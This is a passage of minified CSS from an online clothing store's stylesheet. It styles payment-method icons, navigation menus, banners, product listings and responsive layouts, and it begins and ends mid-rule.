scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}}@-moz-keyframes cssload-ball4{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}}.bannname{font-family:Poppins,serif;font-size:18px;margin-top:10px;text-align:center}.box.slider_block.bestsale.bg{margin:0 auto;width:92%;padding-top:0}.focusblock.focused label{color:#999;font-size:11px;left:6px;top:-3px}.focusblock{position:relative}.focusblock label{color:#666;font-size:13px;font-weight:400;left:8px;pointer-events:none;position:absolute;text-transform:uppercase;top:16px;transition:all .2s ease 0s}.focusblock.register_pop_tr.focused label{top:-10px}.focusblock.register_pop_tr label{top:7px}.focusblock.forgetpass{margin-top:10px}.bgpattern{background:url(../image/sepra.png) no-repeat scroll center center;clear:both;height:7px;width:100%;display:none;margin-bottom:20px}#container.subcontent{}.testi h1{border-bottom:1px solid #ccc;margin-bottom:15px}.row.main_wraper.newcoll{clear:both;padding-top:20px}.graybg.padbottom{padding-bottom:30px}.bottombanner .bannname{display:none}.bottombanner img{width:100%}.cartempty h1{border-bottom:1px solid #ccc;margin-bottom:15px}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{background-color:#fff}.my_account .welcommsg{border-bottom:1px solid #ddd}.htmlmod .bgpattern{display:block}.homebannerblock .bannname{display:none}#container #content{width:100%}.checkproc h1{border-bottom:1px solid #ccc;margin-bottom:20px}.paytm{background:transparent url(../image/paytm_icon.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.ccavekb{background:transparent url(../image/pm_ccavekb.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.pp_standard{background:transparent url(../image/pm_pp_standard.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.razorpay{background:transparent url(../image/razorpay.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.paytabs{background:transparent url(../image/paytab.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:40px;width:auto;float:none}.cod{background:transparent url(../image/cod.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:45px;width:auto;float:none}.pumcp{background:transparent url(../image/payu.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:55px;width:auto;float:none}.bank_transfer{background:transparent url(../image/bank_transfer.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:40px;width:auto;float:none}.toplogblock{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;box-shadow:0 1px 2px 0 rgba(0,0,0,.22);display:none;position:absolute;right:0;top:60px;width:160px;z-index:99}.toplogblock.active{display:block}.toplogblock:after{background:transparent url(../image/mincart_arrow.png) no-repeat scroll 0 0;content:"";height:9px;position:absolute;right:18px;top:-9px;width:19px}.toplogblock a:hover{color:#ed3237}.toplogblock a{padding:10px;border-bottom:1px solid #e5e5e5;display:block;text-transform:uppercase;color:#797979;font-size:13px}.offers_list{clear:both;margin-top:0;padding:20px}.resblock{display:none}input[type=number],.footer_subscribe_btn,textarea,input[type=password],input[type=submit],input[type=text],input[type=reset],input[type=button]{-webkit-appearance:none;border-radius:0;box-shadow:none;font-family:Poppins}#ajax_login_loading{margin-top:3px;position:absolute}.cart_amount_value b{font-weight:400}.headertopcms{background:#444546 none repeat scroll 0 0;line-height:30px;height:30px;color:#fff}.headertopcmsright>a:hover{color:#ed3237}.headertopcmsright>a{margin-left:10px;color:#fff}.headertopcmsleft{float:left}.headertopcmsright{float:right}.auto_loading img{display:inline-block}.auto_loading{text-align:center;display:block;margin:10px 0;clear:both}.notfound h1{font-size:45px;line-height:65px}.bg.notfound{margin-top:100px;min-height:200px;margin-bottom:80px;text-align:center}.graybg.checksucess{padding:10px 30px}.filter_box .box-content{}.box-category.left_links li a{font-weight:700}.box-category.left_links li li a{font-weight:400;line-height:30px!important;border-bottom:1px solid #ddd}.box-heading-panel.top{border-top:none;margin-bottom:10px}.order_by_phone>span{margin:0 5px}.order_by_phone span.skupe i{height:30px;width:30px;background:#00a9f0;line-height:30px;text-align:center;color:#fff;font-size:18px;border-radius:100%;margin-right:5px}.order_by_phone span.whatsa i{height:30px;width:30px;background:#0dc143;line-height:30px;text-align:center;color:#fff;font-size:18px;border-radius:100%;margin-right:5px}.order_by_phone span.callord i{height:30px;width:30px;background:#eee;line-height:30px;text-align:center;color:#333;font-size:18px;border-radius:100%;margin-right:5px}.ias-trigger a{background:#ed3237 none repeat scroll 0 0;border-radius:3px;color:#fff;display:inline-block;padding:10px 50px}.ias-spinner,.ias-trigger{display:block!important;clear:both;text-align:center!important}.ias-trigger a:hover{background:#000 none repeat scroll 0 0}.catpage .banner img{width:100%}.catpage .banner{width:100%}.home_banner_div .banner img{width:100%}.home_banner_div #banner11.banner{float:left;width:375px}.home_banner_div #banner12.banner{float:right;margin-bottom:30px;width:775px}.unique_features{text-align:center;margin-top:15px;margin-bottom:15px;overflow:hidden}.unique_features .unique_container .features_wrapper:hover{border-color:#ccc}.unique_features .features_wrapper .table_cell:hover{color:#000}.unique_features .unique_container .features_wrapper{padding:8px 15px;overflow:hidden;border:1px solid #ddd;margin:0 5px}.unique_features .last-container{width:25%;float:left}.unique_features .features_wrapper .table_cell{font-size:30px;color:#333;float:left}.unique_features .features_wrapper .features_info{text-align:left;margin-top:10px}.delivery .features_info{}.bollywood .features_info{}.unique_features .features_wrapper .feature_title{font-size:14px}.unique_features .features_wrapper p{margin-bottom:5px}.feature_icons{display:block;font-size:40px;margin-bottom:0}.hand_star{}.unique_features .features_wrapper .table_cell.bolly-cell{}.unique_features .features_wrapper .table_cell.del-cell{}.bollywood_ico{}.delivery_ico{}.measurement_ico{}.shoppingcartpop #cboxLoadedContent{border-color:#fff}.onepagepaymentblock{background:#f7f7f7;padding:15px}.onepagetitle{font-size:16px;text-transform:uppercase;border-bottom:2px solid #eee;padding-bottom:5px;margin-bottom:10px;font-weight:700}.onepageblock{background:#eee;padding:15px}input[type=text].footer_subscribe_field:focus{border-color:#eee!important}input[type=text].footer_subscribe_field::-webkit-input-placeholder{color:#999!important}input[type=text].filter_name::-webkit-input-placeholder{color:#999!important}.socialshare>a{border:1px solid #ccc;border-radius:100px;color:#666;display:inline-block;line-height:28px;margin-bottom:10px;width:28px}.socialshare>a.fb{border-color:#3b5998;color:#3b5998}.socialshare>a.insta{border-color:#c7317d;color:#c7317d}.socialshare>a.pint{border-color:#bd081b;color:#bd081b}.socialshare>a.twit{border-color:#1da1f2;color:#1da1f2}.socialshare>a:hover{border-color:#000!important;color:#000!important}.box-product .proditeminfo:hover .itemhover{display:block}.itemhover{background:#fff none repeat scroll 0 0;border:1px solid #ed3237;border-top:none;left:-1px;position:absolute;right:-1px;display:none;text-align:center;top:435px;z-index:1}@media screen and (-webkit-min-device-pixel-ratio:0){.itemhover{top:430px}}.fixedblock .offertext{display:none}.offertext{font-size:11px;font-weight:700;margin-top:5px;float:left}.headerbottom li.topwishlist{}.tracbox #cboxLoadedContent{border:medium}.tracbox .login-content{border:medium;margin-bottom:0}p.connect-text{font-size:18px;font-weight:700;text-align:center;margin-bottom:15px}#callnow_content{margin-top:-5px;text-align:center}.callnow_phone,.callnow_whatsapp{display:inline-block;font-size:15px;font-weight:700;margin:0 10px 15px}.suprtus-uk-aus.text-center{margin-bottom:15px;font-size:12px}.call_contactus_link a:hover{color:#000}.call_contactus_link a{font-size:15px;color:#ed3237}.box.htmlmod.welcome_text{margin-bottom:35px;text-align:left}.box.video.htmlmod p{margin-bottom:10px}.box.video.htmlmod{float:left;margin-bottom:0}.sp-hints-product img,.sp-hints>img{width:50px}.offerbtn{background:#fff none repeat scroll 0 0;float:right;margin-top:-35px;font-size:11px;font-weight:700;padding:5px 20px;text-transform:uppercase;border:1px dashed #ccc}.poplogo{margin-bottom:20px}.poplogo img{width:250px}.icon-question-sign::before{color:#0083c1;content:"";font-family:fontawesome;font-size:12px;font-style:normal;margin-right:8px}.topwishlist #wishlist-total{color:#fff;font-weight:700;left:10px;position:absolute;top:6px}.prodoffer{position:relative;clear:both;display:none}.prodsizeblock a{margin-left:20px;text-decoration:underline}.prodsizeblock{float:right}.offerdetail .closebtn{background:#000;border-radius:100%;top:18px;right:20px;text-align:center;width:20px}.offerdetail.show_me{display:block}.offerdetail:before{content:url(../image/imBot2.png);font-family:fontawesome;font-size:27px;position:absolute;right:45px;top:-19px;color:#fff}.offerdetail{background:#fff none repeat scroll 0 0;border:1px solid #ddd;display:none;position:absolute;right:0;top:-5px;z-index:99;width:350px}.offers_list h4{font-weight:600;text-align:center;font-size:18px;margin-top:0;margin-bottom:10px}.offers_list .footerstrip{display:inline-block;padding:10px 5px 15px;text-align:center}.couponcode.GiftVoucher{border-color:#ccc;border-style:solid;border-width:1px 1px 1px 5px;margin:5px 0;padding:8px}.offerlisttext .codehighlight{border:1px dotted #607d8b;font-size:13px;font-weight:600;line-height:normal;margin-bottom:5px;overflow:hidden;overflow-wrap:break-word;padding:10px;text-align:center;text-overflow:ellipsis;float:left;width:20%;margin-right:10px;white-space:nowrap}.readytoship_label_prod{font-size:0;height:56px;width:43px;background:url(../image/ready-ship.png)no-repeat scroll center;position:absolute;top:0;z-index:9;right:10px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock .menutitle{color:#000;font-family:Poppins,serif;font-size:15px;font-weight:500;line-height:16px;margin:3px 0 10px;overflow:hidden;padding:0;text-decoration:underline;text-transform:uppercase}.youdesititle{text-align:center}.youtitletop{color:#ff0084;font-size:22px;margin-bottom:15px;font-family:Trebuchet MS,Arial}.youtitletopcontent{color:#000;font-size:14px;margin-bottom:30px}.insta-heading{float:left;font-family:Poppins;font-size:66px;line-height:66px;font-weight:700;text-align:center;width:100%}.dg-instagrampro-staticblock-head{clear:both;display:inline-block;margin:0 auto;text-align:center;width:100%}.dg-instagram-head1{font-size:30px}.dg-instagram-head2{margin-top:40px}.dg-instagram-head2 p{font-family:Poppins;font-size:18px;font-weight:600;margin:0 0 10px;padding:0}.galimgblock{margin-top:50px}.welcome-to-utsavfashion-band{margin-top:20px;margin-bottom:20px;color:#2277a0;font-size:20px;font-weight:600;text-align:center;text-transform:uppercase}.welcome-to-utsavfashion-band p{color:#333;font-family:Poppins;font-size:24px;font-style:normal;font-weight:600}.myfashionutsav_text .midlink a{margin:20px 10px 70px;padding:10px;color:#008ec8}.myfashionutsav_text{text-align:center;font-size:14px}.midlink a:hover{color:#ff19a0}.galimgblock .mainimg{float:left;margin:0 2% 15px 0;overflow:hidden;position:relative;width:23.5%}.galimgblock .mainimg img{height:100%;width:100%}.galimgblock .mainimg:nth-child(4n){margin-right:0}.payinfo .span4fordrop{width:510px}.contact-info .left.address_info.payinfo{background:#eee none repeat scroll 0 0;padding:20px;width:65%}.reviewtag h2{font-size:16px;font-weight:400;text-transform:capitalize}.dg-insta-footer-text{display:block;max-width:700px;width:100%;margin:0 auto;text-align:center;font-size:14px}.dg-insta-footer-head{border-bottom:1px solid #e5e5e5;font-family:Poppins;font-size:24px;font-weight:600;padding:10px}.dg-insta-footer-text ul{list-style:outside none disc;margin:0 auto;max-width:500px;padding-top:10px}.dg-insta-footer-text ul li{padding:5px 0;text-align:left}.testiQort{background:transparent url(../image/quort-test.gif) no-repeat scroll 0 0}.testiQort,.testiQortR{float:left;height:10px;width:14px}.tstMonilaContTxt{float:left;line-height:18px;max-width:1000px;padding:0 5px;text-align:justify}.testiQortR{background:transparent url(../image/quort-test-rgt.gif) no-repeat scroll 0 0}.breadcrumb .right{float:right;font-weight:700;margin-top:-10px}.product-info.quickproduct .image-additional img{width:70px;height:auto}.product-info.quickproduct .image-additional a{margin-left:10px}.fb-like{bottom:140px;left:0;display:none!important;position:fixed!important;z-index:9}#footer .block.borderleft.lastblock{float:right;margin-right:0;width:10%}#footer .block.borderleft.payblock{}#footer .block.borderleft.policyblock{}.radios{}.radios input{display:none}.radios input:checked+label{background:#ed3237 none repeat scroll 0 0;color:#fff;border-color:#ed3237}.radios label:hover{border-color:#333}.radios label{background:#fff none repeat scroll 0 0;border:1px solid #ccc;border-radius:0%;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;height:35px;line-height:35px;margin:5px;text-align:center;width:auto;padding:0 15px;overflow:hidden}.whatsappfix a{border-radius:100%;color:#fff;display:block;font-size:24px;height:35px;line-height:35px;text-align:center;width:35px}.whatsappfix{background:#30c039 none repeat scroll 0 0;border-radius:100%;bottom:90px;position:fixed;right:30px;z-index:9}.whatsappfix.fbmsg{background:0 0;bottom:90px;display:none}.welcome_text h1{text-transform:capitalize}.welcome_text h2{text-transform:capitalize;border:none;padding:0}.fb_iframe_widget iframe,.fb_dialog_advanced{right:auto!important;left:20px}.Prodexclusive{background:#000 none repeat scroll 0 0;clear:both;color:#fff;display:inline-block;padding:2px 5px;position:absolute;right:5px;top:5px;z-index:2}.catpagesprod .sp-hintslabel{min-height:25px;display:none}.curtitle{float:left;margin-right:5px;margin-top:0}.plussize{float:right;margin-right:0;font-weight:700;margin-top:-34px;color:#ed3237!important}.plussize.offsize{margin-right:120px}.plussize:hover{color:#000!important}.headbotleft{float:left;width:33.33%}.headbotcenter{float:left;text-align:center;width:33.33%}.top-heading{text-align:center;clear:both;font-weight:600;font-size:20px;padding-top:15px;margin-bottom:15px}.catnames{font-size:13px;color:#000;margin-top:5px;margin-bottom:5px}.sticky{}.sticky+.stickycontent{}.myacblocktop{float:right}.head_curr{float:left;padding-left:0;margin-top:5px}.carttop{float:right}.home_slider_div #column-left{position:relative;overflow:hidden}.home_slider_div #banner6{position:absolute;left:0;bottom:0}.home_slider_div #banner2{float:left;margin-left:26px}.home_slider_div #banner6{position:absolute;top:295px;left:0}.home_slider_div #banner4{float:right}.banner a::after{border-left:1px solid #000;border-right:1px solid #000;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.banner a::before,.banner a::after{bottom:20px;content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;-webkit-transition:opacity .35s ease 0s,transform .35s ease 0s;-o-transition:opacity .35s ease 0s,transform .35s ease 0s;transition:opacity .35s ease 0s,transform .35s ease 0s;z-index:1}.banner a::before{border-bottom:1px solid #000;border-top:1px solid #000;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.banner a{display:inline-block;position:relative;overflow:hidden;line-height:0;background:#fff;vertical-align:top}.banner a:hover img{opacity:.5;filter:alpha(opacity=50)}.banner a:hover::before,.banner a:hover::after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}.slidebanner #banner6.banner{float:right}.logbaner{position:absolute;left:0;top:0}#tab-inquire .formerror11{text-align:left}.headerbottom .myacblocktopinfo i{margin-right:5px}.headerbottom .carttop i{font-size:26px;position:relative;top:10px;right:5px}.headerbottom .carttop i.tocico{float:left;height:40px;width:40px;border:1px solid #e7e7e7;border-radius:100px;line-height:40px;top:0;right:10px}.crtright{float:right}.foottopblock .social{float:right}.hovered .ion-bag::before{content:"\f291";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:14px;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.forgot.ajax_popup_login_block{width:320px;margin:20px auto 0;float:none}.anothercolorbox #cboxLoadedContent{padding:0}.mini-cart-total td.df{text-align:left}.crtpg .cartrighttotal{float:right;background:#f7f7f7;width:330px}.crtpg .cart-info{width:840px;float:left}.extra_text{display:inline-block;margin-left:10px;border-left:1px solid #999;padding-left:10px}.extra_desc:before{content:'\f0d8';font-family:fontawesome;font-size:17px;left:18px;position:absolute;top:-13px;color:#666}.extra_desc p{margin-bottom:5px}.extra_desc{background-color:#fff;border:1px solid #ccc;line-height:18px;padding:10px;position:absolute;width:300px;z-index:99}.extra_text:hover>.extra_desc{display:block}.top-heading.topcmsblock{text-align:left;padding-top:0}@media only screen and (max-width:979px){.o-wrapper{-webkit-transition:-webkit-transform .3s;transition:transform .3s}.o-container{margin:0 auto;padding:0 12px;max-width:960px}}@media all and (min-width:480px){.o-container{padding:0 24px}}@media all and (min-width:720px){.o-container{padding:0 48px}}@media only screen and (max-width:979px){.o-header{margin:0;padding:0}.o-header-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#67b5d1}.o-sub-nav{margin:0 0 24px;padding:0}.o-sub-nav__items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin:0;padding:0}.o-sub-nav__item{margin:0;padding:4px}.o-sub-nav__link{display:block;margin:0;padding:4px 24px;border:solid 2px #67b5d1}.o-sub-nav__link:hover,.o-sub-nav__item.active .o-sub-nav__link{color:#fff;background-color:#67b5d1}}@media all and (min-width:720px){.o-sub-nav{margin:0 0 48px}}@media only screen and (max-width:979px){.c-menu{position:fixed;z-index:200;background-color:#fff;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.c-menu__items{list-style:none;margin:0;padding:0}.c-menu--slide-left,.c-menu--slide-right,.c-menu--push-left,.c-menu--push-right{width:100%;height:100%;overflow-y:auto;z-index:99999}}@media all and (min-width:320px) and (max-width:980px){.c-menu--slide-left,.c-menu--slide-right,.c-menu--push-left,.c-menu--push-right{width:300px}}@media only screen and (max-width:979px){.c-menu--slide-left .c-menu__item,.c-menu--slide-right .c-menu__item,.c-menu--push-left .c-menu__item,.c-menu--push-right .c-menu__item{display:block;text-align:center;border-top:solid 1px #b5dbe9;border-bottom:solid 1px #3184a1}.c-menu--slide-left .c-menu__item:first-child,.c-menu--slide-right .c-menu__item:first-child,.c-menu--push-left .c-menu__item:first-child,.c-menu--push-right .c-menu__item:first-child{border-top:none}.c-menu--slide-left .c-menu__item:last-child,.c-menu--slide-right .c-menu__item:last-child,.c-menu--push-left .c-menu__item:last-child,.c-menu--push-right .c-menu__item:last-child{border-bottom:none}.c-menu--slide-left .c-menu__link,.c-menu--slide-right .c-menu__link,.c-menu--push-left .c-menu__link,.c-menu--push-right .c-menu__link{display:block;padding:12px 24px;color:#fff}.c-menu--slide-left .c-menu__close,.c-menu--slide-right .c-menu__close,.c-menu--push-left .c-menu__close,.c-menu--push-right .c-menu__close{display:block;padding:12px 24px;width:100%}.c-menu--slide-left,.c-menu--push-left{top:0;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media all and (min-width:320px){.c-menu--slide-left,.c-menu--push-left{-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px)}}@media only screen and (max-width:979px){.c-menu--slide-left.is-active,.c-menu--push-left.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.c-menu--slide-right,.c-menu--push-right{top:0;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:320px) and (max-width:980px){.c-menu--slide-right,.c-menu--push-right{-webkit-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}}@media only screen and (max-width:979px){.c-menu--slide-right.is-active,.c-menu--push-right.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.c-menu--slide-top,.c-menu--slide-bottom,.c-menu--push-top,.c-menu--push-bottom{vertical-align:middle;width:100%;height:60px;text-align:center;overflow-x:scroll}.c-menu--slide-top .c-menu__items,.c-menu--slide-bottom .c-menu__items,.c-menu--push-top .c-menu__items,.c-menu--push-bottom .c-menu__items{display:inline-block;text-align:center}.c-menu--slide-top .c-menu__item,.c-menu--slide-bottom .c-menu__item,.c-menu--push-top .c-menu__item,.c-menu--push-bottom .c-menu__item{display:inline-block;line-height:60px}.c-menu--slide-top .c-menu__link,.c-menu--slide-bottom .c-menu__link,.c-menu--push-top .c-menu__link,.c-menu--push-bottom .c-menu__link{display:block;padding:0 4px;color:#fff}.c-menu--slide-top .c-menu__close,.c-menu--slide-bottom .c-menu__close,.c-menu--push-top .c-menu__close,.c-menu--push-bottom .c-menu__close{display:inline-block;margin-right:12px;padding:0 24px;height:60px;line-height:60px}.c-menu--slide-top,.c-menu--push-top{top:0;left:0;-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px)}.c-menu--slide-top.is-active,.c-menu--push-top.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.c-menu--slide-bottom,.c-menu--push-bottom{bottom:0;left:0;-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.c-menu--slide-bottom.is-active,.c-menu--push-bottom.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.o-wrapper.has-push-left{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:320px){.o-wrapper.has-push-left{-webkit-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}}@media only screen and (max-width:979px){.o-wrapper.has-push-right{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media all and (min-width:320px){.o-wrapper.has-push-right{-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px)}}@media only screen and (max-width:979px){.o-wrapper.has-push-top{-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.o-wrapper.has-push-bottom{-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px)}body.has-active-menu{overflow:hidden}.c-menu__close{color:#fff;background-color:#000;font-size:14px;border:none;box-shadow:none;border-radius:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.c-menu__close:focus{outline:none}.c-mask{position:fixed;top:0;left:0;overflow:hidden;width:0;height:0;z-index:9999;background-color:#000;opacity:0;-webkit-transition:opacity .3s,width 0 .3s,height 0 .3s;transition:opacity .3s,width 0 .3s,height 0 .3s}.c-mask.is-active{width:100%;height:100%;opacity:.7;-webkit-transition:opacity .3s;transition:opacity .3s}.c-buttons{margin-bottom:0;margin-right:5px;text-align:center;float:left}.smalllogo{display:inline-block}#research.hblock.show_me{display:block}#footer{margin-top:10px}.banner{margin-bottom:5px}.stickycontent,.header_panel{}.research{float:right;font-size:17px;padding:12px 5px;z-index:99;color:#000}main{display:none}#research.hblock{background:#f7f7f7 none repeat scroll 0 0;left:0;padding:10px;top:46px;position:absolute;z-index:9;display:none;right:0}.spanleft{margin-right:0;width:100%}#c-button--slide-right{background:#eee none repeat scroll 0 0;position:fixed;right:0;z-index:9;padding:5px}#research input{height:35px}.resuser{float:right;font-size:20px;color:#000;margin-right:10px;padding:10px 5px 7px;position:relative;z-index:99}#megamenu-responsive-root{list-style:outside none none;padding:0}#megamenu-responsive-root li.root>ul{list-style:outside none none;padding:0}#megamenu-responsive .root li{border-bottom:1px solid #ccc}.resmenu.hblock.show_me{display:block}.resmenu.hblock>ul{list-style:none;padding:0 10px}.resmenu.hblock{background:#fff none repeat scroll 0 0;position:absolute;right:0;padding:5px;text-align:left;width:140px;z-index:9;display:none}.c-button{background:transparent none repeat scroll 0 0;border:medium;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-size:20px;margin:0;padding:10px;border-radius:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.c-button:focus{outline:none}.modify_filter{background:#000 none repeat scroll 0 0;color:#fff;display:none;font-size:14px;margin-bottom:10px;padding:2px 8px;text-transform:uppercase}.btn_close{margin-right:5px;text-align:right;display:none}.spanleft.resfilter.show_me{left:0}.c-button:disabled{opacity:.3;cursor:not-allowed}}@media only screen and (min-width:1024px) and (max-width:1100px){.container,#wrapper,#container,.page_width{width:1020px}.slidebanner{width:290px}.slideshow{min-height:450px}#logo img{width:180px}.product_viewed{margin-left:0}#additional_image_slider .als-item{margin:5px}.box-product .image img{width:100%;height:auto}.box.htmlmod.welcome_text{width:95%;margin:0 auto 35px}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:-20px}.owl-carousel .owl-controls .owl-buttons .owl-next{right:-20px}.spanright,.proddes{width:780px}.box-product.catpagesprod .proditeminfo{margin:5px}.product_column.column_1{width:43%}.add_links a{margin-right:4px}.itemhover{top:395px}#cart-popup-div #container{width:950px}.cart-info{width:750px}.country_field{width:95%}.box-product .item{width:25%}.account_panel #column-left .box .box-content ul li{margin:0 2px 10px}.cartrighttotal{width:265px}.checkout_block .button{padding:15px 25px}.copn{width:95%;margin:5px 0}.product-info.bg .btns{display:none}.product .product_information{width:57%}.product-info .image-additional{clear:both;width:100%}}@media only screen and (min-width:981px) and (max-width:1023px){#logo img{width:180px}.testimonial_module{width:46%}#header #search input{width:200px}.testi input[type=text]{width:91%}.searchbox.box-product .item{width:25%}.home_slider_div .banner img{width:100%}.slideshow{min-height:300px}.container,#wrapper,#container,.page_width{width:960px}#cart-popup-div #container{width:880px}.spanright{width:730px}.my_account{width:77%}.account_panel{width:23%}.crtpg .cart-info{width:630px}#eagency_menu ul>li.menu_item>a{padding:11px 13px 10px}.box-product .name a{font-size:12px}.cart-info{width:100%}.unique_features .last-container{width:25%;margin-bottom:10px}.box-product .item{width:33%}.account_panel #column-left .box .box-content ul li{width:44%}.contact-info .right{float:right;width:35%}.cartrighttotal{width:275px}.checkout_block .button{padding:15px 35px}.product_column.column_1{width:44%}.product-info.bg .btns{display:none}.product-info .image-additional{width:100%}.sharebutton{float:left}.product .product_information{float:left;margin-left:20px;width:52%}.top-heading.topcmsblock{text-align:center}.product_information .add_links{margin-top:10px}.box-product .image img{width:100%;height:auto}.itemhover{border:none;position:static;display:block}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}.box.video.htmlmod p iframe{height:320px;width:450px}}@media only screen and (max-width:979px){.page_widthss,.container,#wrapper,#container,.page_width{width:95%}.product-info .image .sp-hints-product>img{width:30px}.contact-info.video-shopping .address_info{width:55%}.contact-info.video-shopping .right{width:35%}#footer .icons .social_icons:first-child{margin-left:0}.home_slider_div .banner#banner0{width:47%}.slidebanner .banner{width:49%}.home_slider_div #banner4,.home_slider_div #banner2{width:24%}.home_slider_div #banner6{width:47%;top:240px}.slidebanner .banner#banner11{float:right}#powered{border-top:none}.contact-info.video-shopping table td{display:block}.contact-info.video-shopping .input-prepend{display:block;float:none;margin-right:0}.video-shopping.contact-info .span4fordrop{width:100%}.contact-info.video-shopping .enquiry{width:95%}.myacblocktop,.head_ser{display:none}main{display:block;height:auto;border-bottom:1px solid #ddd}.video-shopping.contact-info .span4{width:97%}.modify_filter,.btn_close{display:block}.tab_div.bg{margin:0}.product_information .add_links{display:inline-block;float:left;margin:0 auto;position:relative;top:-7px}#ajax_register_box{width:92%}.prodsizeblock{float:left;margin-top:0;margin-bottom:20px}.prodsizeblock a{margin-left:0;text-decoration:underline;margin-right:20px}.prorightcart{margin-top:0;width:100%}.itemright,.catpagesprod .item .price-cart,.catpagesprod.box-product .name{height:40px;overflow:hidden}#megamenu-responsive .root li ul{padding-left:20px;list-style:none}.itemright a.quickvw{display:none}.button-search.span1{display:inline-block;padding:8px}.addimage{width:auto}.box-product .price-old{margin:0}#megamenu-responsive .root li a:hover{color:#ed3237}.headerbottom li.carttop{margin-left:0;margin-top:0}.fixedblock .headerbottom{display:block}.smalllogo img{margin-left:10px;width:80px}.headbotcenter,.headbotleft,.calltop{display:none}.fb_iframe_widget iframe{width:230px!important}.fb_dialog_mobile{right:auto!important;left:20px}.slidebanner{width:100%;position:static}.headerbottom{}.orderlistcontainer div.activeOrder{padding:1px 5px 10px}.curtitle{margin-top:0}.headbotright{position:absolute;right:0;top:-37px;z-index:2}.orderlistcontainer{font-size:13px}.crtright{line-height:16px}body,td,th,input,textarea,select,a{font-size:13px}.headerbottom .carttop 